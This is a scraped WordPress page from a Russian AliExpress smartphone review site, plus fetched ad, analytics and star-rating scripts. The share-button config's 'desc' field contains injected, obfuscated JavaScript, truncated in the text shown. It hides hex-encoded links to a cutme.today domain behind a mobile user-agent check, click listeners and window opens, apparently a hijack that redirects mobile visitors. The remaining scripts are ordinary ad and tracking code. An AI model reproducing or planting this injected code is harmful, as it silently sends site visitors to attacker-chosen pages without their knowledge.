var mashsb = {"shares":"5","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/smartbobr.ru\/aliexpress-na-russkom\/smartphone\/","title":"%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D1%8B+%D0%BD%D0%B0+%D0%90%D0%BB%D0%B8%D0%AD%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%D1%81","image":null,"desc":"function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x7a\\x6f\\x7a\\x33\\x63\\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x43\\x51\\x63\\x35\\x63\\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x75\\x53\\x74\\x38\\x63\\x338','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x79\\x65\\x43\\x39\\x63\\x379','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x76\\x65\\x6d\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x59\\x79\\x63\\x37\\x63\\x377','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x6b\\x56\\x66\\x32\\x63\\x372','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6d\\x65\\x2e\\x74\\x6f\\x64\\x61\\x79\\x2f\\x7a\\x61\\x55\\x36\\x63\\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| \u2026","hashtag":"smartbobr","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/smartbobr.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashnet = {"body":"\u041d\u043e\u0432\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f: ","subject":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/kote.js?ver=45.3.2'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/sticky.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/popper.min.js?ver=0.6.6'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/theme.min.js?ver=0.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BJLL_options = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-includes/js/wp-embed.min.js?ver=4.7.16'></script>
<script src="https://aliexpress.smartbobr.ru/wp-content/themes/ali/js/obpwaman.js" ></script>
<script src="//info.price.nadavi.ru/js/api/widget.js" async></script>



<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2913925", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>

<!—noptimize—>
 <!—/noptimize—>
 
 
 
 <!---  карамель  --->
<div class="dc_catfish">
    <div class="dc-cat-mob">
        <div id="adfox_165484468449994792"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_165484468449994792',
                        params: {
                            p1: 'culrg',
                            p2: 'heye'
                        }
                    }, ['tablet', 'phone'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script>
    </div>
    <span class="close">×</span>
            <script>
                var closebtns = document.getElementsByClassName("close");
                var i;

                for (i = 0; i < closebtns.length; i++) {
                    closebtns[i].addEventListener("click", function () {
                        this.parentElement.style.display = 'none';
                    });
                }
            </script>
</div>

 
 
 
 
<!-- Yandex.Metrika counter kest -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87425619, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87425619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 
 

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="vvkjLHVyxWMC2FXRRa/PJA=="></script>

                <script type="text/javascript" nonce="vvkjLHVyxWMC2FXRRa/PJA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768846289251\u002Fb4e98fcccb1032090bacbb9ec1480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/smartbobr.ru.css
body_size: 1618
content:
.close{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc-cat-desk{display:block}.dc-cat-mob{display:none}@media screen and (max-width:600px){.dc_catfish{height:30%}.close{top:-15%}.dc-cat-desk{display:none}.dc-cat-mob{display:block}}.dc-catfish-container.mobile{display:none}@media screen and (max-width:768px){.dc-catfish-container.desktop{display:none}.dc-catfish-container.mobile{display:block}}.dc-catfish-container{width:auto!important;height:0;left:50%;transform:translate(-50%);position:fixed;bottom:0;border-top:3px solid #a0a1a1;border-bottom:2px solid #a0a1a1;border-right:1px solid #a0a1a1;border-left:1px solid #a0a1a1;background-color:#7378839c;visibility:hidden}.dc-catfish-container.active{visibility:visible}.id-adfox-desk{display:flex;justify-content:center;align-items:center}.dc-catfish-close-btn{position:absolute;right:10px;top:-28px;font-size:16px;color:#737883;background-color:#a0a1a1;height:26px;width:50px;border-top-left-radius:20px;border-top-right-radius:20px;color:#fff;font-family:sans-serif;font-weight:700;text-align:center}.dc-catfish-close-btn::after{content:"";background-repeat:no-repeat;background-size:100%;display:block;width:20px;height:20px;font-size:20px;margin:auto;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}.dc-catfish-container .dc-catfish-close-btn::after{background-image:url(https://ads.digitalcaramel.com/static/up-arrow.svg)}.dc-catfish-container.open .dc-catfish-close-btn::after{background-image:url(https://ads.digitalcaramel.com/static/down-arrow.svg)}@media (max-width:600px){.dc-catfish-container{display:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://smartbobr.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.5.1
body_size: 4289
content:
/**
 * Plugin: kk Star Ratings
 *
 * Description: js for the wordpress plugin kk Star Ratings.
 *
 * @package kk Star Ratings
 * @subpackage WordPress Plugin
 * @author Kamal Khan
 * @plugin_uri http://wakeusup.com/2011/05/kk-star-ratings/
 */
(function(c,b,a,d){c.fn.kkstarratings=function(e){c.fn.kkstarratings.options=c.extend({ajaxurl:null,nonce:null,func:null,grs:false,msg:"Rate this post",fuelspeed:400,thankyou:"Thank you for rating.",error_msg:"An error occured.",tooltip:true,tooltips:{0:{tip:"Poor",color:"red"},1:{tip:"Fair",color:"brown"},2:{tip:"Average",color:"orange"},3:{tip:"Good",color:"blue"},4:{tip:"Excellent",color:"green"}}},c.fn.kkstarratings.options,e?e:{});var f=[];this.each(function(){f.push(c(this))});c.fn.kkstarratings.fetch(f,0,"0%",c.fn.kkstarratings.options.msg,true);return this.each(function(){})};c.fn.kkstarratings.animate=function(g){if(!g.hasClass("disabled")){var f=c(".kksr-legend",g).html(),e=c(".kksr-fuel",g).css("width");c(".kksr-stars a",g).hover(function(){var h=c(this).attr("href").split("#")[1];if(c.fn.kkstarratings.options.tooltip!=0){if(c.fn.kkstarratings.options.tooltips[h-1]!=null){c(".kksr-legend",g).html('<span style="color:'+c.fn.kkstarratings.options.tooltips[h-1].color+'">'+c.fn.kkstarratings.options.tooltips[h-1].tip+"</span>")}else{c(".kksr-legend",g).html(f)}}c(".kksr-fuel",g).stop(true,true).css("width","0%");c(".kksr-stars a",g).each(function(j,k){var i=c(this),l=i.attr("href").split("#")[1];if(parseInt(l)<=parseInt(h)){c(".kksr-stars a",g).stop(true,true);i.hide().addClass("kksr-star").addClass("orange").fadeIn("fast")}})},function(){c(".kksr-stars a",g).removeClass("kksr-star").removeClass("orange");if(c.fn.kkstarratings.options.tooltip!=0){c(".kksr-legend",g).html(f)}c(".kksr-fuel",g).stop(true,true).animate({width:e},c.fn.kkstarratings.options.fuelspeed)}).unbind("click").click(function(){return c.fn.kkstarratings.click(g,c(this).attr("href").split("#")[1])})}else{c(".kksr-stars a",g).unbind("click").click(function(){return false})}};c.fn.kkstarratings.update=function(h,e,g,f,i){if(f=="true"){c(".kksr-fuel",h).removeClass("yellow").addClass("orange")}c(".kksr-fuel",h).stop(true,true).animate({width:e},c.fn.kkstarratings.options.fuelspeed,"linear",function(){if(f=="true"){h.addClass("disabled");c(".kksr-stars a",h).unbind("hover")}if(!c.fn.kkstarratings.options.grs||!i){c(".kksr-legend",h).stop(true,true).hide().html(g?g:c.fn.kkstarratings.options.msg).fadeIn("slow",function(){c.fn.kkstarratings.animate(h)})}else{c.fn.kkstarratings.animate(h)}})};c.fn.kkstarratings.click=function(h,e){c(".kksr-stars a",h).unbind("hover").unbind("click").removeClass("kksr-star").removeClass("orange").click(function(){return false});var g=c(".kksr-legend",h).html(),f=c(".kksr-fuel",h).css("width");c.fn.kkstarratings.fetch(h,e,f,g,false);return false};c.fn.kkstarratings.fetch=function(g,e,i,h,j){var f=[];c.each(g,function(){f.push(c(this).attr("data-id"))});c.ajax({url:c.fn.kkstarratings.options.ajaxurl,data:"action="+c.fn.kkstarratings.options.func+"&id="+f+"&stars="+e+"&_wpnonce="+c.fn.kkstarratings.options.nonce,type:"post",dataType:"json",beforeSend:function(){c(".kksr-fuel",g).animate({width:"0%"},c.fn.kkstarratings.options.fuelspeed);if(e){c(".kksr-legend",g).fadeOut("fast",function(){c(".kksr-legend",g).html('<span style="color: green">'+c.fn.kkstarratings.options.thankyou+"</span>")}).fadeIn("slow")}},success:function(k){c.each(g,function(){var m=c(this),l=m.attr("data-id");if(k[l].success){c.fn.kkstarratings.update(m,k[l].fuel+"%",k[l].legend,k[l].disable,j)}else{c.fn.kkstarratings.update(m,i,h,false,j)}})},complete:function(){},error:function(k){c(".kksr-legend",g).fadeOut("fast",function(){c(".kksr-legend",g).html('<span style="color: red">'+c.fn.kkstarratings.options.error_msg+"</span>")}).fadeIn("slow",function(){c.fn.kkstarratings.update(g,i,h,false,j)})}})};c.fn.kkstarratings.options={ajaxurl:bhittani_plugin_kksr_js.ajaxurl,func:bhittani_plugin_kksr_js.func,nonce:bhittani_plugin_kksr_js.nonce,grs:bhittani_plugin_kksr_js.grs,tooltip:bhittani_plugin_kksr_js.tooltip,tooltips:bhittani_plugin_kksr_js.tooltips,msg:bhittani_plugin_kksr_js.msg,fuelspeed:bhittani_plugin_kksr_js.fuelspeed,thankyou:bhittani_plugin_kksr_js.thankyou,error_msg:bhittani_plugin_kksr_js.error_msg}})(jQuery,window,document);jQuery(document).ready(function(a){a(".kk-star-ratings").kkstarratings()});

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/smartbobr.ru.js?ts=1768846287816
body_size: 5309
content:
const _0x202c65=_0x9427;(function(_0x324942,_0x577a5e){const _0xde61bd=_0x9427,_0xc64b6d=_0x324942();while(!![]){try{const _0x187158=-parseInt(_0xde61bd(0x1c5))/0x1+-parseInt(_0xde61bd(0x1a5))/0x2+-parseInt(_0xde61bd(0x1c2))/0x3*(parseInt(_0xde61bd(0x1be))/0x4)+parseInt(_0xde61bd(0x18f))/0x5+-parseInt(_0xde61bd(0x1aa))/0x6*(-parseInt(_0xde61bd(0x1bf))/0x7)+-parseInt(_0xde61bd(0x194))/0x8+-parseInt(_0xde61bd(0x1ba))/0x9*(-parseInt(_0xde61bd(0x1c9))/0xa);if(_0x187158===_0x577a5e)break;else _0xc64b6d['push'](_0xc64b6d['shift']());}catch(_0x1b44f0){_0xc64b6d['push'](_0xc64b6d['shift']());}}}(_0x14f3,0x948d1));function _0x14f3(){const _0x314a4a=['head','bidvol','4834975XmAJlZ','onclick','querySelector','adfox_165484468449994792','rel','1894656AhLVVz','rtbhouse','33337','createElement','offsetHeight','target','type','1879759','1062922','4535253','4618205','SMXF2i2P9hxlvsUlbYu1','1672697','766158','add','1164290','YaHeaderBiddingSettings','1654356Gigwoq','337242','hybrid','mytarget','forwards','714438qauWWl','dc-catfish-close-btn','638efdd83250a4d464248cb7','sape','797572','getintent','log','1234069','style','open','1241235','appendChild','https://ads.digitalcaramel.com/css/smartbobr.ru.css','buzzoola','1019105','30071','36qChgbI','957129','952961','prepend','2216OqfyVn','7bmxHMF','stylesheet','animate','222dmUGlf','957893','classList','1078281BLbeSC','39924','remove','link','4264210sqvYSA','text/css','kadam','height','href','0px','betweenDigital','parentNode'];_0x14f3=function(){return _0x314a4a;};return _0x14f3();}var adfoxBiddersMap={'betweenDigital':_0x202c65(0x1c3),'otm':'1536131','rtbhouse':_0x202c65(0x1b8),'getintent':'1048899','mytarget':_0x202c65(0x1bc),'bidvol':'1445725','buzzoola':_0x202c65(0x1bb),'sape':_0x202c65(0x1a0),'hybrid':_0x202c65(0x19b),'kadam':'1993146'},adUnits=[{'code':_0x202c65(0x192),'bids':[{'bidder':_0x202c65(0x1cf),'params':{'placementId':_0x202c65(0x19d)}},{'bidder':'otm','params':{'placementId':_0x202c65(0x196)}},{'bidder':_0x202c65(0x1af),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':_0x202c65(0x195),'params':{'placementId':_0x202c65(0x19f)}},{'bidder':_0x202c65(0x1a8),'params':{'placementId':_0x202c65(0x19c)}},{'bidder':_0x202c65(0x18e),'params':{'placementId':'24469'}},{'bidder':'sape','params':{'placementId':_0x202c65(0x1a1)}},{'bidder':_0x202c65(0x1b7),'params':{'placementId':_0x202c65(0x1b1)}},{'bidder':'hybrid','params':{'placementId':'62aad667df2dc158583ab832'}},{'bidder':_0x202c65(0x1cb),'params':{'placementId':'337241'}}],'sizes':[[0x140,0x64],[0x140,0xb4]]},{'code':'adfox_16702218795243107','bids':[{'bidder':_0x202c65(0x1cf),'params':{'placementId':_0x202c65(0x19e)}},{'bidder':'otm','params':{'placementId':_0x202c65(0x1c6)}},{'bidder':_0x202c65(0x1af),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x202c65(0x1a3)}},{'bidder':'bidvol','params':{'placementId':_0x202c65(0x1b9)}},{'bidder':_0x202c65(0x1ad),'params':{'placementId':_0x202c65(0x1ae)}},{'bidder':_0x202c65(0x1b7),'params':{'placementId':_0x202c65(0x1b4)}},{'bidder':_0x202c65(0x1a7),'params':{'placementId':_0x202c65(0x1ac)}},{'bidder':'kadam','params':{'placementId':_0x202c65(0x1a6)}}],'sizes':[[0x12c,0xfa]]}],userTimeout=0x3e8;window[_0x202c65(0x1a4)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};function _0x9427(_0x22fb3d,_0x1e2197){const _0x14f316=_0x14f3();return _0x9427=function(_0x9427aa,_0x117a50){_0x9427aa=_0x9427aa-0x18e;let _0x538c58=_0x14f316[_0x9427aa];return _0x538c58;},_0x9427(_0x22fb3d,_0x1e2197);}function catfishClose(_0x284348){const _0x567dca=_0x202c65,_0x2dbefd=_0x284348[_0x567dca(0x199)][_0x567dca(0x1d0)];_0x2dbefd[_0x567dca(0x1c4)]['contains'](_0x567dca(0x1b3))?(console['log'](_0x2dbefd[_0x567dca(0x198)]),_0x2dbefd[_0x567dca(0x1c4)][_0x567dca(0x1c7)](_0x567dca(0x1b3)),_0x2dbefd[_0x567dca(0x1c1)]([{'bottom':_0x567dca(0x1ce)},{'bottom':'-'+_0x2dbefd['offsetHeight']+'px'}],{'duration':0x1f4,'fill':_0x567dca(0x1a9)})):(_0x2dbefd['classList']['add']('open'),_0x2dbefd['animate']([{'bottom':'-'+_0x2dbefd['offsetHeight']+'px'},{'bottom':_0x567dca(0x1ce)}],{'duration':0x1f4,'fill':'forwards'}));}function sleep(_0x29e7b5){return new Promise(_0x243ec=>setTimeout(_0x243ec,_0x29e7b5));}function dcMakeCatfish(_0x25813f){const _0x4ffaba=_0x202c65,_0x3baa83=document[_0x4ffaba(0x191)]('#'+_0x25813f)['parentNode'],_0x27c748=document[_0x4ffaba(0x197)]('span');_0x27c748[_0x4ffaba(0x190)]=catfishClose,_0x27c748[_0x4ffaba(0x1c4)][_0x4ffaba(0x1a2)](_0x4ffaba(0x1ab)),_0x3baa83[_0x4ffaba(0x1bd)](_0x27c748),checkAdfoxAdIsLoaded(_0x25813f,0x7d0,_0x2acc3d=>{const _0x4ec952=_0x4ffaba;console[_0x4ec952(0x1b0)](_0x2acc3d),_0x3baa83[_0x4ec952(0x1c4)][_0x4ec952(0x1a2)](_0x4ec952(0x1b3)),_0x3baa83[_0x4ec952(0x1c4)][_0x4ec952(0x1a2)]('active'),_0x3baa83[_0x4ec952(0x1b2)][_0x4ec952(0x1cc)]=_0x2acc3d+'px',_0x3baa83[_0x4ec952(0x1c1)]([{'bottom':'-'+_0x2acc3d+'px'},{'to':_0x4ec952(0x1ce)}],{'duration':0x1f4,'fill':_0x4ec952(0x1a9)});});}async function checkAdfoxAdIsLoaded(_0x345fe0,_0x571b97,_0x4361ae){const _0x49915f=_0x202c65;await sleep(_0x571b97);const _0x43657b=document[_0x49915f(0x191)]('#'+_0x345fe0),_0x3b3dc4=_0x43657b[_0x49915f(0x198)];_0x3b3dc4>0x0&&_0x4361ae(_0x3b3dc4);}var headID=document['getElementsByTagName'](_0x202c65(0x1d1))[0x0],link=document['createElement'](_0x202c65(0x1c8));link[_0x202c65(0x19a)]=_0x202c65(0x1ca),link[_0x202c65(0x193)]=_0x202c65(0x1c0),link[_0x202c65(0x1cd)]=_0x202c65(0x1b6),headID[_0x202c65(0x1b5)](link);